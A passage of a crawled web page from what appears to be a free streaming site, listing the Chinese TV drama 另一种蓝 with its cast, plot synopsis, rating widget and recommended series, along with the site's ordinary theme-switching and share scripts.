

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xyyiyang.com/video/180361.html
body_size: 19082
content:
<!DOCTYPE html><html><head><title>另一种蓝_更新第36集/高清/未删减_国产剧全集_免费电视剧完整版在线观看 - 天堂影视</title><meta name="keywords" content="另一种蓝,另一种蓝在线观看,另一种蓝全集,国产剧" /><meta name="description" content="天堂影视国产剧《另一种蓝》于2024年首播，由中国大陆演员宋茜,周渝民,刘敏涛,刘畅,朱等主演，电影天堂网提供免费高清电视剧另一种蓝全集未删减完整版在线观看，在大城市打拼的女孩陈小满努力工作、省吃俭用，只为能攒够入股家族瓷器企业的资金，却因接连失业回到家乡。此时，陈小满的上司柯岩也遭遇到前所未有的挫败。为了能打一个漂亮的翻身仗，柯岩来到陈小满的家乡，寻求隐居于..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.xyyiyang.com","wapurl":"www.xyyiyang.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220510-1/ce53e8c8ed5e92e70093236d81d4d953.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220510-1/ce53e8c8ed5e92e70093236d81d4d953.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/61.html">电影</a></li><li class="active"><a href="/sort/62.html">电视剧</a></li><li><a href="/sort/64.html">动漫</a></li><li><a href="/sort/63.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">另一种蓝 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/61.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/62.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/64.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/63.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%83%AD%E8%A1%80%E9%97%BA%E8%9C%9C%E5%9B%A2.html" rel="nofollow"><span class="hot_name">热血闺蜜团</span></a></li><li><a href="/search/wd/%E8%9F%92%E5%B1%B1.html" rel="nofollow"><span class="hot_name">蟒山</span></a></li><li><a href="/search/wd/%E8%AF%A1%E6%89%AF.html" rel="nofollow"><span class="hot_name">诡扯</span></a></li><li><a href="/search/wd/%E5%8D%B8%E5%B2%AD%E7%A7%98%E5%BD%95.html" rel="nofollow"><span class="hot_name">卸岭秘录</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E5%BC%AF%E9%81%93.html" rel="nofollow"><span class="hot_name">致命弯道</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.guangsuimage.com/cover/aaf3504ce5a0fe0fcad0a8f7d242c0ce.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/180361-2-1.html" data-original="https://img.guangsuimage.com/cover/aaf3504ce5a0fe0fcad0a8f7d242c0ce.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第36集</span><span class="pic_vod text_right"><img src="https://www.xyyiyang.com/img.php?url=https://img.guangsuimage.com/cover/aaf3504ce5a0fe0fcad0a8f7d242c0ce.jpg" alt="另一种蓝" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">另一种蓝</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：lingyizhonglan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新第36集</span> - 免费在线观看</li><li class="data"><span>导演：</span>李昂</li><li class="data"><span>主演：</span>宋茜,周渝民,刘敏涛,刘畅,朱颜曼滋,黄品沅,师悦玲,谢兴阳,胡宝森,刘潮,晏云</li><li class="data"><span>更新时间：</span><em>2025-04-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/180361-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《另一种蓝》https://www.xyyiyang.com/video/180361.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '另一种蓝',bdPic : 'https://img.guangsuimage.com/cover/aaf3504ce5a0fe0fcad0a8f7d242c0ce.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《另一种蓝》是一部由李昂导演执导，宋茜,周渝民,刘敏涛,刘畅,朱颜曼滋,黄品沅,师悦玲,谢兴阳,胡宝森,刘潮,晏云璟,侯岩松,曹璐,曹磊,卜冠今,贾景晖,陈米麒等演员精彩演绎的中国大陆电视剧，手机免费观看高清未删减完整版电视剧全集就上电影天堂网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>在大城市打拼的女孩陈小满努力工作、省吃俭用，只为能攒够入股家族瓷器企业的资金，却因接连失业回到家乡。此时，陈小满的上司柯岩也遭遇到前所未有的挫败。为了能打一个漂亮的翻身仗，柯岩来到陈小满的家乡，寻求隐居于此的投资界传奇人物的帮助。陈小满与柯岩再次相遇，两人的命运因瓷器交织在一起。在柯岩的引导和鼓励下，陈小满决定走上创业的道路。在艰难的创业过程中，柯岩给予陈小满温暖的爱与有力的支持。陈小满鼓起勇气，开始直面家族企业的利益纷争，突破各种困扰，创新发展瓷器制造业。在柯岩一蹶不振的时候，陈小满邀请他一起创业，两人产生了美好的爱情。最终，陈小满打开了与家人的心结，让家庭重回温暖与和睦，她也成为了一个全新且更丰富的自己。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星辰电影网】【百度网盘】【爱奇艺】【迅雷下载】【星辰影视】【优酷视频】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="180361" data-score="5"><span class="label">给【<strong>另一种蓝</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/139558.html" title="第四片甲骨" data-original="https://img.guangsuimage.com/cover/e9814d39a4c12b62c35bcf855b94bab4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/139558.html" title="第四片甲骨">第四片甲骨</a></p><p class="vodlist_sub">《第四片甲骨》，是由安阳市投资拍摄的一部反映殷商文化的电视剧。该剧还是中国首部以易文化为演绎对象的文化悬疑剧，主拍摄地为安阳及周边地区，安阳的旅游名胜、风</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/139572.html" title="金大班" data-original="https://img.wolongimg2.com:65/upload/vod/20220925-1/ac3a6c2a06b6226fd6d9dab2e1d3086d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/139572.html" title="金大班">金大班</a></p><p class="vodlist_sub">1948年上海，“百乐门”舞厅头牌舞女金兆丽（范冰冰饰）红极一时，这位绝代佳人吸引着无数人的热烈追捧。但是她出淤泥而不染，豁达坚强，势要主宰命运。可命运偏</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/139573.html" title="重生" data-original="https://img.wolongimg2.com:65/upload/vod/20220925-1/ec8fa9b0f1cf203a3f661a00e12d717d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/139573.html" title="重生">重生</a></p><p class="vodlist_sub">“714枪案”唯一幸存者西关支队副支队长秦驰，遭遇重创后不断与失忆抗争，破解疑案的同时寻找“714枪案”真相的故事。剧中，心思缜密、言语不多的行动派秦驰这</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/170610.html" title="精诚的心群英传奇" data-original="https://img.guangsuimage.com/cover/17b3cfe4f4ddd1f23555acfdd525c446.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第50集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/170610.html" title="精诚的心群英传奇">精诚的心群英传奇</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/139596.html" title="上海探戈" data-original="https://img.guangsuimage.com/cover/cea09ffe70b0c2233754dd0f9cb36a52.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/139596.html" title="上海探戈">上海探戈</a></p><p class="vodlist_sub">20世纪初的上海，留法归来的同窗仼天翔（陈勋奇 饰）、何非凡（刘锡明 饰）结识进步报人钟学仁（陆鸣书 饰），钟力邀他俩加盟，不料杀手突然杀死钟学仁，仼、何</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/158110.html" title="嘻哈四重奏第二季" data-original="https://pic.youkupic.com/upload/vod/20230519-1/1e318d446d25095ac95cf0317fa724e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/158110.html" title="嘻哈四重奏第二季">嘻哈四重奏第二季</a></p><p class="vodlist_sub">办公室爆笑喜剧《嘻哈四重奏》第2季隆重登场，最离奇幽默的原创作品，最嘻哈搞怪的个性人物，最流行风味的网络语言，最短小精致的视频短片，本寒冬暖暖来袭。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/171586.html" title="喜临门" data-original="https://img.guangsuimage.com/cover/4cd436bf13296d674d046c80f7e7ecde.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/171586.html" title="喜临门">喜临门</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/151673.html" title="吕梁英雄传" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/bfcf3f4ae5f8ac8bfd9ca19242ea0a39.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/151673.html" title="吕梁英雄传">吕梁英雄传</a></p><p class="vodlist_sub">本剧根据马烽、西戎的小说《吕梁英雄传》改编。 一九四二年春天，日军发动了对我晋绥抗日根据地的疯狂“扫荡”，八路军为了集中兵力反击“扫荡”，主动撤离吕梁山区</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/221917.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221917.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招聘新员工，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/221916.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221916.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍受，反将计就计，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/221869.html" title="这是心动的感觉" data-original="https://pic.youkupic.com/upload/vod/20260115-1/3e9ff90676c4eca7af75067b34ee0a1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221869.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手、父亲死亡的隐秘线</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/221866.html" title="琉璃女坊诡事集" data-original="https://img.guangsuimage.com/cover/5a135937706d64f8e00db650681427cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221866.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失散多年的姐姐。命</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/221802.html" title="小尾巴，快跟上！" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2098348f98112cb527e4db304cea37ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221802.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾何潼星。俩人也因</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/221800.html" title="墨刃藏娇" data-original="https://img.guangsuimage.com/cover/af7c60560028236e4abdd5abb7f22d79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221800.html" title="墨刃藏娇">墨刃藏娇</a></p><p class="vodlist_sub">被冠以弑父罪名流放荒原的公主凤漓，七年后以妖君之名重归墨城。她在姨母孟妩操控的雀楼盛宴中，选中了身份成谜的东篱遗孤云湛。一场表面荒淫的选奴戏码，实则是凤漓</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/221748.html" title="玉见梁辰鱼" data-original="https://pic.youkupic.com/upload/vod/20260113-1/1a302051094007812d7bbbc19cec52a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221748.html" title="玉见梁辰鱼">玉见梁辰鱼</a></p><p 